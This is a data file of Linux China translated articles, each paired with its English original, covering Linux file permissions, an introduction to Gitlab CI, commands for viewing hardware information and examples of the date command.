符号链接有点像 Windows 中的快捷方式。文件系统的入口包含一个到其它文件或者目录的路径。在很多方面,它们的工作方式和硬链接很相似,它们可以创建一个到其它文件的别名。但是,符号链接也可以像文件一样给目录创建一个别名,并且,符号链接可以指向到不同介质上的不同文件系统,而硬链接做不到这些。(注意,你可以使用带 `-s` 选项的 `ln` 命令去创建一个符号链接)
### 权限
Windows 和 Linux 另一个很大的区别是涉及到文件系统对象(文件、目录、及其它)的权限。Windows 在文件和目录上实现了一套非常复杂的权限。例如,用户和用户组可以有权限去读取、写入、运行、修改等等。用户和用户组可以授权访问除例外以外的目录中的所有内容,也可以不允许访问除例外的目录中的所有内容。
然而,大多数使用 Windows 的人并不会去使用特定的权限;因此,当他们发现在 Linux 上是强制使用一套默认权限时,他们感到非常惊讶!Linux 通过使用 SELinux 或者 AppArmor 可以强制执行一套更复杂的权限。但是,大多数 Linux 安装版都只是使用了内置的默认权限。
在默认的权限中,文件系统中的每个条目都有一套为它的文件所有者、文件所在的组、和其它人的设置的权限。这些权限允许他们:读取、写入和运行。给它们的权限是有层次继承的。首先,它检查这个(登入的)用户是否为该文件所有者和拥有的权限。如果不是,然后检查这个用户是否在文件所在的组中和该组拥有的权限。如果不是,然后它再检查其它人拥有的权限。这里设置了其它人的权限。但是,这里设置的三套权限大多数情况下都会使用其中的一套。
如果你使用命令行,你输入 `ls -l`,你可以看到如下所表示的权限:
```
rwxrw-r-- 1 stan dndgrp 25 Oct 33rd 25:01 rolldice.sh
```
最前面的字母,`rwxrw-r--`,展示了权限。在这个例子中,所有者(stan)可以读取、写入和运行这个文件(前面的三个字母,`rwx`);dndgrp 组的成员可以读取和写入这个文件,但是不能运行(第二组的三个字母,`rw-`);其它人仅可以读取这个文件(最后的三个字母,`r--`)。
(注意,在 Windows 中去生成一个可运行的脚本,你生成的文件要有一个特定的扩展名,比如 `.bat`,而在 Linux 中,扩展名在操作系统中没有任何意义。而是需要去设置这个文件可运行的权限)
如果你收到一个 “permission denied” 错误,可能是你去尝试运行了一个要求管理员权限的程序或者命令,或者你去尝试访问一个你的帐户没有访问权限的文件。如果你尝试去做一些要求管理员权限的事,你必须切换登入到一个被称为 `root` 的用户帐户。或者通过在命令行使用一个被称为 `sudo` 的辅助程序。它可以临时允许你以 `root` 权限运行。当然,`sudo` 工具,也会要求你输入密码,以确保你真的有权限。
### 硬盘文件系统
Windows 主要使用一个被称为 NTFS 的硬盘文件系统。在 Linux 上,你也可以选一个你希望去使用的硬盘文件系统。不同的文件系统类型呈现不同的特性和不同的性能特征。现在主流的原生 Linux 的文件系统是 Ext4。但是,在安装 Linux 的时候,你也有丰富的文件系统类型可供选择,比如,Ext3(Ext4 的前任)、XFS、Btrfs、UBIFS(用于嵌入式系统)等等。如果你不确定要使用哪一个,Ext4 是一个很好的选择。
---
via: <https://www.linux.com/blog/learn/intro-to-linux/2017/11/migrating-linux-disks-files-and-filesystems>
作者:[JOHN BONESIO](https://www.linux.com/users/johnbonesio) 译者:[qhwdw](https://github.com/qhwdw) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 301 | Moved Permanently | null |
9,214 | Gitlab CI 常规介绍 | https://rpadovani.com/introduction-gitlab-ci | 2018-01-09T08:47:00 | [
"Gitlab",
"CI"
] | https://linux.cn/article-9214-1.html | 
在 [fleetster](https://www.fleetster.net), 我们搭建了自己的 [Gitlab](https://gitlab.com/) 实例,而且我们大量使用了 [Gitlab CI](https://about.gitlab.com/gitlab-ci/)。我们的设计师和测试人员也都在用它,也很喜欢用它,它的那些高级功能特别棒。
Gitlab CI 是一个功能非常强大的持续集成系统,有很多不同的功能,而且每次发布都会增加新的功能。它的技术文档也很丰富,但是对那些要在已经配置好的 Gitlab 上使用它的用户来说,它缺乏一个一般性介绍。设计师或者测试人员是无需知道如何通过 Kubernetes 来实现自动伸缩,也无需知道“镜像”和“服务”之间的不同的。
但是,他仍然需要知道什么是“管道”,知道如何查看部署到一个“环境”中的分支。因此,在本文中,我会尽可能覆盖更多的功能,重点放在最终用户应该如何使用它们上;在过去的几个月里,我向我们团队中的某些人包括开发者讲解了这些功能:不是所有人都知道<ruby> 持续集成 <rt> Continuous Integration </rt></ruby>(CI)是个什么东西,也不是所有人都用过 Gitlab CI。
如果你想了解为什么持续集成那么重要,我建议阅读一下 [这篇文章](https://about.gitlab.com/2015/02/03/7-reasons-why-you-should-be-using-ci/),至于为什么要选择 Gitlab CI 呢,你可以去看看 [Gitlab.com](https://about.gitlab.com/gitlab-ci/) 上的说明。
### 简介
开发者保存更改代码的动作叫做一次<ruby> 提交 <rt> commit </rt></ruby>。然后他可以将这次提交<ruby> 推送 <rt> push </rt></ruby>到 Gitlab 上,这样可以其他开发者就可以<ruby> 复查 <rt> review </rt></ruby>这些代码了。
Gitlab CI 配置好后,Gitlab 也能对这个提交做出一些处理。该处理的工作由一个<ruby> 运行器 <rt> runner </rt></ruby>来执行的。所谓运行器基本上就是一台服务器(也可以是其他的东西,比如你的 PC 机,但我们可以简单称其为服务器)。这台服务器执行 `.gitlab-ci.yml` 文件中指令,并将执行结果返回给 Gitlab 本身,然后在 Gitlab 的图形化界面上显示出来。
开发者完成一项新功能的开发或完成一个 bug 的修复后(这些动作通常包含了多次的提交),就可以发起一个<ruby> 合并请求 <rt> merge request </rt></ruby>,团队其他成员则可以在这个合并请求中对代码及其实现进行<ruby> 评论 <rt> comment </rt></ruby>。
我们随后会看到,由于 Gitlab CI 提供的两大特性,<ruby> 环境 <rt> environment </rt></ruby> 与 <ruby> 制品 <rt> artifact </rt></ruby>,使得设计者和测试人员也能(而且真的需要)参与到这个过程中来,提供反馈以及改进意见。
### <ruby> 管道 <rt> pipeline </rt></ruby>
每个推送到 Gitlab 的提交都会产生一个与该提交关联的<ruby> 管道 <rt> pipeline </rt></ruby>。若一次推送包含了多个提交,则管道与最后那个提交相关联。管道就是一个分成不同<ruby> 阶段 <rt> stage </rt></ruby>的<ruby> 作业 <rt> job </rt></ruby>的集合。
同一阶段的所有作业会并发执行(在有足够运行器的前提下),而下一阶段则只会在上一阶段所有作业都运行并返回成功后才会开始。
只要有一个作业失败了,整个管道就失败了。不过我们后面会看到,这其中有一个例外:若某个作业被标注成了手工运行,那么即使失败了也不会让整个管道失败。
阶段则只是对批量的作业的一个逻辑上的划分,若前一个阶段执行失败了,则后一个执行也没什么意义了。比如我们可能有一个<ruby> 构建 <rt> build </rt></ruby>阶段和一个<ruby> 部署 <rt> deploy </rt></ruby>阶段,在构建阶段运行所有用于构建应用的作业,而在部署阶段,会部署构建出来的应用程序。而部署一个构建失败的东西是没有什么意义的,不是吗?
同一阶段的作业之间不能有依赖关系,但它们可以依赖于前一阶段的作业运行结果。
让我们来看一下 Gitlab 是如何展示阶段与阶段状态的相关信息的。


### <ruby> 作业 <rt> job </rt></ruby>
作业就是运行器要执行的指令集合。你可以实时地看到作业的输出结果,这样开发者就能知道作业为什么失败了。
作业可以是自动执行的,也就是当推送提交后自动开始执行,也可以手工执行。手工作业必须由某个人手工触发。手工作业也有其独特的作用,比如,实现自动化部署,但只有在有人手工授权的情况下才能开始部署。这是限制哪些人可以运行作业的一种方式,这样只有信赖的人才能进行部署,以继续前面的实例。
作业也可以建构出<ruby> 制品 <rt> artifacts </rt></ruby>来以供用户下载,比如可以构建出一个 APK 让你来下载,然后在你的设备中进行测试; 通过这种方式,设计者和测试人员都可以下载应用并进行测试,而无需开发人员的帮助。
除了生成制品外,作业也可以部署`环境`,通常这个环境可以通过 URL 访问,让用户来测试对应的提交。
做作业状态与阶段状态是一样的:实际上,阶段的状态就是继承自作业的。

### <ruby> 制品 <rt> Artifacts </rt></ruby>
如前所述,作业能够生成制品供用户下载来测试。这个制品可以是任何东西,比如 Windows 上的应用程序,PC 生成的图片,甚至 Android 上的 APK。
那么,假设你是个设计师,被分配了一个合并请求:你需要验证新设计的实现!
要该怎么做呢?
你需要打开该合并请求,下载这个制品,如下图所示。
每个管道从所有作业中搜集所有的制品,而且一个作业中可以有多个制品。当你点击下载按钮时,会有一个下拉框让你选择下载哪个制品。检查之后你就可以评论这个合并请求了。
你也可以从没有合并请求的管道中下载制品 ;-)
我之所以关注合并请求是因为通常这正是测试人员、设计师和相关人员开始工作的地方。
但是这并不意味着合并请求和管道就是绑死在一起的:虽然它们结合的很好,但两者之间并没有什么关系。

### <ruby> 环境 <rt> environment </rt></ruby>
类似的,作业可以将某些东西部署到外部服务器上去,以便你可以通过合并请求本身访问这些内容。
如你所见,<ruby> 环境 <rt> environment </rt></ruby>有一个名字和一个链接。只需点击链接你就能够转至你的应用的部署版本上去了(当前,前提是配置是正确的)。
Gitlab 还有其他一些很酷的环境相关的特性,比如 <ruby> <a href="https://gitlab.com/help/ci/environments.md"> 监控 </a> <rt> monitoring </rt></ruby>,你可以通过点击环境的名字来查看。

### 总结
这是对 Gitlab CI 中某些功能的一个简单介绍:它非常强大,使用得当的话,可以让整个团队使用一个工具完成从计划到部署的工具。由于每个月都会推出很多新功能,因此请时刻关注 [Gitlab 博客](https://about.gitlab.com/)。
若想知道如何对它进行设置或想了解它的高级功能,请参阅它的[文档](https://docs.gitlab.com/ee/ci/README.html)。
在 fleetster,我们不仅用它来跑测试,而且用它来自动生成各种版本的软件,并自动发布到测试环境中去。我们也自动化了其他工作(构建应用并将之发布到 Play Store 中等其它工作)。
说起来,**你是否想和我以及其他很多超棒的人一起在一个年轻而又富有活力的办公室中工作呢?** 看看 fleetster 的这些[招聘职位](https://www.fleetster.net/fleetster-team.html) 吧!
赞美 Gitlab 团队 (和其他在空闲时间提供帮助的人),他们的工作太棒了!
若对本文有任何问题或回馈,请给我发邮件:[[email protected]](mailto:[email protected]) 或者[发推给我](https://twitter.com/rpadovani93):-) 你可以建议我增加内容,或者以更清晰的方式重写内容(英文不是我的母语)。
那么,再见吧,
R.
P.S:如果你觉得本文有用,而且希望我们写出其他文章的话,请问您是否愿意帮我[买杯啤酒给我](https://rpadovani.com/donations) 让我进入 [鲍尔默峰值](https://www.xkcd.com/323/)?
---
via: <https://rpadovani.com/introduction-gitlab-ci>
作者:[Riccardo](https://rpadovani.com) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | Gitlab CI is a very powerful system of Continuous Integration, with a lot of different features, and with every new releases, new features land. It has a very rich technical documentation, but it lacks a generic introduction for whom want to use it in an already existing setup. A designer or a tester doesn’t need to know how to autoscale it with Kubernetes or the difference between an `image`
or a `service`
.
But still, they need to know what is a **pipeline**, and how to see a branch deployed to an **environment**. In this article therefore I will try to cover as many features as possible, highlighting how the end users can enjoy them; in the last months I explained such features to some members of our team, also developers: not everyone knows what Continuous Integration is or has used Gitlab CI in a previous job.
If you want to know why Continuous Integration is important I suggest to read [this article](https://about.gitlab.com/2015/02/03/7-reasons-why-you-should-be-using-ci/), while for finding the reasons for using Gitlab CI specifically, I leave the job to [Gitlab.com](https://about.gitlab.com/gitlab-ci/) itself.
[Introduction](#introduction)
Every time developers change some code they save their changes in a **commit**. They can then push that commit to Gitlab, so other developers can review the code.
Gitlab will also start some work on that commit, if the Gitlab CI has been configured. This work is executed by a **runner**. A runner is basically a server (it can be a lot of different things, also your PC, but we can simplify it as a server) that executes instructions listed in the `.gitlab-ci.yml`
file, and reports the result back to Gitlab itself, which will show it in his graphical interface.
When developers have finished implementing a new feature or a bugfix (activity that usual requires multiple commits), can open a **merge request**, where other member of the team can comment on the code and on the implementation.
As we will see, also designers and testers can (and really should!) join this process, giving feedbacks and suggesting improvements, especially thanks to two features of Gitlab CI: **environments** and **artifacts**.
[Pipelines](#pipelines)
Every commit that is pushed to Gitlab generates a **pipeline** attached to that commit. If multiple commits are pushed together the pipeline will be created only for the last of them. A pipeline is a collection of **jobs** split in different **stages**.
All the jobs in the same stage run in concurrency (if there are enough runners) and the next stage begins only if all the jobs from the previous stage have finished with success.
As soon as a job fails, the entire pipeline fails. There is an exception for this, as we will see below: if a job is marked as *manual*, then a failure will not make the pipeline fails.
The stages are just a logic division between batches of jobs, where doesn’t make sense to execute next jobs if the previous failed. We can have a `build`
stage, where all the jobs to build the application are executed, and a `deploy`
stage, where the build application is deployed. Doesn’t make much sense to deploy something that failed to build, does it?
Every job shouldn’t have any dependency with any other job in the same stage, while they can expect results by jobs from a previous stage.
Let’s see how Gitlab shows information about stages and stages’ status.


[Jobs](#jobs)
A job is a collection of instructions that a runner has to execute. You can see in real time what’s the output of the job, so developers can understand why a job fails.
A job can be automatic, so it starts automatically when a commit is pushed, or manual. A manual job has to be triggered by someone manually. Can be useful, for example, to automatize a deploy, but still to deploy only when someone manually approves it. There is a way to limit who can run a job, so only trustworthy people can deploy, to continue the example before.
A job can also build **artifacts** that users can download, like it creates an APK you can download and test on your device; in this way both designers and testers can download an application and test it without having to ask for help to developers.
Other than creating artifacts, a job can deploy an **environment**, usually reachable by an URL, where users can test the commit.
Job status are the same as stages status: indeed stages inherit theirs status from the jobs.

[Artifacts](#artifacts)
As we said, a job can create an artifact that users can download to test. It can be anything, like an application for Windows, an image generated by a PC, or an APK for Android.
So you are a designer, and the merge request has been assigned to you: you need to validate the implementation of the new design!
But how to do that?
You need to open the merge request, and download the artifact, as shown in the figure.
Every pipeline collects all the artifacts from all the jobs, and every job can have multiple artifacts. When you click on the download button, it will appear a dropdown where you can select which artifact you want. After the review, you can leave a comment on the MR.
You can always download the artifacts also from pipelines that do not have a merge request open ;-)
I am focusing on merge request because usually is where testers, designer, and shareholder in general enter the workflow.
But merge requests are not linked to pipelines: while they integrate nice one in the other, they do not have any relation.

[Environments](#environments)
In a similar way, a job can deploy something to an external server, so you can reach it through the merge request itself.
As you can see the environment has a name and a link. Just clicking the link you to go to a deployed version of your application (of course, if your team has setup it correctly).
You can click also on the name of the environment, because Gitlab has also other cool features for environments, like [monitoring](https://gitlab.com/help/ci/environments.md).

[Conclusion](#conclusion)
This was a small introduction to some of the features of Gitlab CI: it is very powerful, and using it in the right way allows all the team to use just one tool to go from planning to deploying. A lot of new features are introduced every month, so keep an eye on the [Gitlab blog](https://about.gitlab.com/).
For setting it up, or for more advanced features, take a look to the [documentation](https://docs.gitlab.com/ee/ci/README.html).
In fleetster we use it not only for running tests, but also for having automatic versioning of the software and automatic deploys to testing environments. We have automatized other jobs as well (building apps and publish them on the Play Store and so on).
Speaking of which, **do you want to work in a young and dynamically office with me and a lot of other amazing guys?** Take a look to the [open positions](https://www.fleetster.net/fleetster-team.html) at fleetster!
Kudos to the Gitlab team (and others guys who help in their free time) for their awesome work!
If you have any question or feedback about this blog post, please drop me an email at [[email protected]](/cdn-cgi/l/email-protection#e89a818b8b899a8c87a89a98898c879e898681c68b8785) or leave a comment below :-) Feel free to suggest me to add something, or to rephrase paragraphs in a clearer way (English is not my mother tongue).
Bye for now,
R.
P.S: if you have found this article helpful and you’d like we write others, do you mind to help us reaching the [Ballmer’s peak](https://www.xkcd.com/323/) and [buy me](https://rpadovani.com/donations) a beer?
## Comments |
9,215 | 检查系统和硬件信息的命令 | http://linuxtechlab.com/commands-system-hardware-info/ | 2018-01-08T10:09:44 | [
"系统信息"
] | https://linux.cn/article-9215-1.html | 
你们好,Linux 爱好者们,在这篇文章中,我将讨论一些作为系统管理员重要的事。众所周知,作为一名优秀的系统管理员意味着要了解有关 IT 基础架构的所有信息,并掌握有关服务器的所有信息,无论是硬件还是操作系统。所以下面的命令将帮助你了解所有的硬件和系统信息。
### 1 查看系统信息
```
$ uname -a
```

它会为你提供有关系统的所有信息。它会为你提供系统的内核名、主机名、内核版本、内核发布号、硬件名称。
### 2 查看硬件信息
```
$ lshw
```

使用 `lshw` 将在屏幕上显示所有硬件信息。
### 3 查看块设备(硬盘、闪存驱动器)信息
```
$ lsblk
```

`lsblk` 命令在屏幕上打印关于块设备的所有信息。使用 `lsblk -a` 可以显示所有块设备。
### 4 查看 CPU 信息
```
$ lscpu
```

`lscpu` 在屏幕上显示所有 CPU 信息。
### 5 查看 PCI 信息
```
$ lspci
```

所有的网络适配器卡、USB 卡、图形卡都被称为 PCI。要查看他们的信息使用 `lspci`。
`lspci -v` 将提供有关 PCI 卡的详细信息。
`lspci -t` 会以树形格式显示它们。
### 6 查看 USB 信息
```
$ lsusb
```

要查看有关连接到机器的所有 USB 控制器和设备的信息,我们使用 `lsusb`。
### 7 查看 SCSI 信息
```
$ lsscsi
```

要查看 SCSI 信息输入 `lsscsi`。`lsscsi -s` 会显示分区的大小。
### 8 查看文件系统信息
```
$ fdisk -l
```

使用 `fdisk -l` 将显示有关文件系统的信息。虽然 `fdisk` 的主要功能是修改文件系统,但是也可以创建新分区,删除旧分区(详情在我以后的教程中)。
就是这些了,我的 Linux 爱好者们。建议你在**[这里](http://linuxtechlab.com/linux-commands-beginners-part-1/)**和**[这里](http://linuxtechlab.com/linux-commands-beginners-part-2/)**的文章中查看关于另外的 Linux 命令。
---
via: <http://linuxtechlab.com/commands-system-hardware-info/>
作者:[Shusain](http://linuxtechlab.com/author/shsuain/) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 301 | Moved Permanently | null |
9,216 | 如何使用 date 命令 | https://www.rosehosting.com/blog/use-the-date-command-in-linux/ | 2018-01-08T14:31:57 | [
"date",
"日期",
"时间"
] | https://linux.cn/article-9216-1.html | 
在本文中, 我们会通过一些案例来演示如何使用 Linux 中的 `date` 命令。`date` 命令可以用户输出/设置系统日期和时间。 `date` 命令很简单, 请参见下面的例子和语法。
默认情况下,当不带任何参数运行 `date` 命令时,它会输出当前系统日期和时间:
```
$ date
Sat 2 Dec 12:34:12 CST 2017
```
### 语法
```
Usage: date [OPTION]... [+FORMAT]
or: date [-u|--utc|--universal] [MMDDhhmm[[CC]YY][.ss]]
以给定格式显示当前时间,或设置系统时间。
```
### 案例
下面这些案例会向你演示如何使用 `date` 命令来查看前后一段时间的日期时间。
#### 1、 查找 5 周后的日期
```
date -d "5 weeks"
Sun Jan 7 19:53:50 CST 2018
```
#### 2、 查找 5 周后又过 4 天的日期
```
date -d "5 weeks 4 days"
Thu Jan 11 19:55:35 CST 2018
```
#### 3、 获取下个月的日期
```
date -d "next month"
Wed Jan 3 19:57:43 CST 2018
```
#### 4、 获取下周日的日期
```
date -d last-sunday
Sun Nov 26 00:00:00 CST 2017
```
`date` 命令还有很多格式化相关的选项, 下面的例子向你演示如何格式化 `date` 命令的输出.
#### 5、 以 `yyyy-mm-dd` 的格式显示日期
```
date +"%F"
2017-12-03
```
#### 6、 以 `mm/dd/yyyy` 的格式显示日期
```
date +"%m/%d/%Y"
12/03/2017
```
#### 7、 只显示时间
```
date +"%T"
20:07:04
```
#### 8、 显示今天是一年中的第几天
```
date +"%j"
337
```
#### 9、 与格式化相关的选项
| 格式 | 说明 |
| --- | --- |
| `%%` | 显示百分号 (`%`)。 |
| `%a` | 星期的缩写形式 (如: `Sun`)。 |
| `%A` | 星期的完整形式 (如: `Sunday`)。 |
| `%b` | 缩写的月份 (如: `Jan`)。 |
| `%B` | 当前区域的月份全称 (如: `January`)。 |
| `%c` | 日期以及时间 (如: `Thu Mar 3 23:05:25 2005`)。 |
| `%C` | 当前世纪;类似 `%Y`, 但是会省略最后两位 (如: `20`)。 |
| `%d` | 月中的第几日 (如: `01`)。 |
| `%D` | 日期;效果与 `%m/%d/%y` 一样。 |
| `%e` | 月中的第几日, 会填充空格;与 `%_d` 一样。 |
| `%F` | 完整的日期;跟 `%Y-%m-%d` 一样。 |
| `%g` | 年份的后两位 (参见 `%G`)。 |
| `%G` | 年份 (参见 `%V`);通常跟 `%V` 连用。 |
| `%h` | 同 `%b`。 |
| `%H` | 小时 (`00`..`23`)。 |
| `%I` | 小时 (`01`..`12`)。 |
| `%j` | 一年中的第几天 (`001`..`366`)。 |
| `%k` | 小时, 用空格填充 ( `0`..`23`); 与 `%_H` 一样。 |
| `%l` | 小时, 用空格填充 ( `1`..`12`); 与 `%_I` 一样。 |
| `%m` | 月份 (`01`..`12`)。 |
| `%M` | 分钟 (`00`..`59`)。 |
| `%n` | 换行。 |
| `%N` | 纳秒 (`000000000`..`999999999`)。 |
| `%p` | 当前区域时间是上午 `AM` 还是下午 `PM`;未知则为空。 |
| `%P` | 类似 `%p`, 但是用小写字母显示。 |
| `%r` | 当前区域的 12 小时制显示时间 (如: `11:11:04 PM`)。 |
| `%R` | 24 小时制的小时和分钟;同 `%H:%M`。 |
| `%s` | 从 1970-01-01 00:00:00 UTC 到现在经历的秒数。 |
| `%S` | 秒数 (`00`..`60`)。 |
| `%t` | 制表符。 |
| `%T` | 时间;同 `%H:%M:%S`。 |
| `%u` | 星期 (`1`..`7`);1 表示 `星期一`。 |
| `%U` | 一年中的第几个星期,以周日为一周的开始 (`00`..`53`)。 |
| `%V` | 一年中的第几个星期,以周一为一周的开始 (`01`..`53`)。 |
| `%w` | 用数字表示周几 (`0`..`6`); 0 表示 `周日`。 |
| `%W` | 一年中的第几个星期, 周一为一周的开始 (`00`..`53`)。 |
| `%x` | 当前区域的日期表示(如: `12/31/99`)。 |
| `%X` | 当前区域的时间表示 (如: `23:13:48`)。 |
| `%y` | 年份的后面两位 (`00`..`99`)。 |
| `%Y` | 年。 |
| `%z` | 以 `+hhmm` 的数字格式表示时区 (如: `-0400`)。 |
| `%:z` | 以 `+hh:mm` 的数字格式表示时区 (如: `-04:00`)。 |
| `%::z` | 以 `+hh:mm:ss` 的数字格式表示时区 (如: `-04:00:00`)。 |
| `%:::z` | 以数字格式表示时区, 其中 `:` 的个数由你需要的精度来决定 (例如, `-04`, `+05:30`)。 |
| `%Z` | 时区的字符缩写(例如, `EDT`)。 |
#### 10、 设置系统时间
你也可以使用 `date` 来手工设置系统时间,方法是使用 `--set` 选项, 下面的例子会将系统时间设置成 2017 年 8 月 30 日下午 4 点 22 分。
```
date --set="20170830 16:22"
```
当然, 如果你使用的是我们的 [VPS 托管服务](https://www.rosehosting.com/hosting-services.html),你总是可以联系并咨询我们的 Linux 专家管理员(通过客服电话或者下工单的方式)关于 `date` 命令的任何东西。他们是 24×7 在线的,会立即向您提供帮助。(LCTT 译注:原文的广告~)
PS. 如果你喜欢这篇帖子,请点击下面的按钮分享或者留言。谢谢。
---
via: <https://www.rosehosting.com/blog/use-the-date-command-in-linux/>
作者:[rosehosting](https://www.rosehosting.com) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | In this post, we will show you some examples on how to use the date command in Linux. The date command in Linux can be used to print or set the system date and time. Using the Date Command in Linux its simple, just follow the examples and the syntax below. Let’s get started.
By default when running the date command in Linux, without any arguments it will display the current system date and time:
`date`
`Sat 2 Dec 12:34:12 CST 2017`
#### Syntax
```
Usage: date [OPTION]... [+FORMAT]
or: date [-u|--utc|--universal] [MMDDhhmm[[CC]YY][.ss]]
Display the current time in the given FORMAT, or set the system date.
```
### Date examples
The following examples will show you how to use the date command to find the date and time from a period of time in the past or future.
Table of Contents
## 1. Find the date 5 weeks in the future
```
date -d "5 weeks"
Sun Jan 7 19:53:50 CST 2018
```
## 2. Find the date 5 weeks and 4 days in the future
```
date -d "5 weeks 4 days"
Thu Jan 11 19:55:35 CST 2018
```
## 3. Get the next month date
```
date -d "next month"
Wed Jan 3 19:57:43 CST 2018
```
## 4. Get the last sunday date
```
date -d last-sunday
Sun Nov 26 00:00:00 CST 2017
```
The date command comes with various formatting option, the following examples will show you how to format the date command output.
## 5. Display the date in yyyy-mm-dd format
```
date +"%F"
2017-12-03
```
## 6. Display date in mm/dd/yyyy format
```
date +"%m/%d/%Y"
12/03/2017
```
## 7. Display only the time
```
date +"%T"
20:07:04
```
## 8. Display the day of the year
```
date +"%j"
337
```
## 9. Formatting Options
%% |
A literal percent sign (“%“). |
%a |
The abbreviated weekday name (e.g., Sun). |
%A |
The full weekday name (e.g., Sunday). |
%b |
The abbreviated month name (e.g., Jan). |
%B |
Locale’s full month name (e.g., January). |
%c |
The date and time (e.g., Thu Mar 3 23:05:25 2005). |
%C |
The current century; like %Y, except omit last two digits (e.g., 20). |
%d |
Day of month (e.g., 01). |
%D |
Date; same as %m/%d/%y. |
%e |
Day of month, space padded; same as %_d. |
%F |
Full date; same as %Y-%m-%d. |
%g |
Last two digits of year of ISO week number (see %G). |
%G |
Year of ISO week number (see %V); normally useful only with %V. |
%h |
Same as %b. |
%H |
Hour (00..23). |
%I |
Hour (01..12). |
%j |
Day of year (001..366). |
%k |
Hour, space padded ( 0..23); same as %_H. |
%l |
Hour, space padded ( 1..12); same as %_I. |
%m |
Month (01..12). |
%M |
Minute (00..59). |
%n |
A newline. |
%N |
Nanoseconds (000000000..999999999). |
%p |
Locale’s equivalent of either AM or PM; blank if not known. |
%P |
Like %p, but lower case. |
%r |
Locale’s 12-hour clock time (e.g., 11:11:04 PM). |
%R |
24-hour hour and minute; same as %H:%M. |
%s |
Seconds since 1970-01-01 00:00:00 UTC. |
%S |
Second (00..60). |
%t |
A tab. |
%T |
Time; same as %H:%M:%S. |
%u |
Day of week (1..7); 1 is Monday. |
%U |
Week number of year, with Sunday as first day of week (00..53). |
%V |
ISO week number, with Monday as first day of week (01..53). |
%w |
Day of week (0..6); 0 is Sunday. |
%W |
Week number of year, with Monday as first day of week (00..53). |
%x |
Locale’s date representation (e.g., 12/31/99). |
%X |
Locale’s time representation (e.g., 23:13:48). |
%y |
Last two digits of year (00..99). |
%Y |
Year. |
%z |
+hhmm numeric time zone (e.g., -0400). |
%:z |
+hh:mm numeric time zone (e.g., -04:00). |
%::z |
+hh:mm:ss numeric time zone (e.g., -04:00:00). |
%:::z |
Numeric time zone with “:” to necessary precision (e.g., -04, +05:30). |
%Z |
Alphabetic time zone abbreviation (e.g., EDT). |
## 10. Set the system clock
With the date command in Linux, you can also manually set the system clock using the `--set`
switch, in the following example we will set the system date to 4:22pm August 30, 2017
```
date --set="20170830 16:22"
```
### See Also – [Find Large Files in Linux](https://www.rosehosting.com/blog/find-large-files-linux/)
Of course, if you use one of our [VPS Hosting services](https://www.rosehosting.com/hosting-services.html), you can always contact and ask our expert Linux admins (via chat or ticket) about date command in linux and anything related to date examples on Linux. They are available 24×7 and will provide information or assistance immediately.
**PS.** If you liked this post on How to Use the Date Command in Linux please share it with your friends on the social networks using the buttons below or simply leave a reply. Thanks. |
9,217 | 利用 Resetter 将 Ubuntu 系发行版重置为初始状态 | https://www.linux.com/learn/intro-to-linux/2017/12/set-ubuntu-derivatives-back-default-resetter | 2018-01-08T18:45:34 | [
"重置",
"Ubuntu"
] | https://linux.cn/article-9217-1.html | 
*这个 Resetter 工具可以将 Ubuntu、 Linux Mint (以及其它基于 Ubuntu 的发行版)返回到其初始配置。*
